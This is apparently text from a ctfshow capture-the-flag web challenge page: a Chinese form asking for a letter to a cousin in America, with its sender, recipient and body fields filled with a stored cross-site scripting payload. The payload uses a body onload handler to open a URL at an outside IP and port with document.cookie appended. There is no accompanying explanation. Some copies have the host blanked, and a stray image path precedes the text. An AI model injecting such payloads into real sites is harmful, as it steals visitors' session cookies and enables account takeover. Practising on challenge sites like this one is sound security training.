 请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 <body      onload="window.open('http:// :3456/'+document.cookie)">
收件人 <body      onload="window.open('http:// :3456/'+document.cookie)">
我的天气 晴
表哥回来时 美版iphone 匿名者入会介绍信 表哥女朋友
带的东西
暗网发送
信的内容 <body      onload="window.open('http://106.13.25.247:3456/'+document.cookie)">
立即提交 重置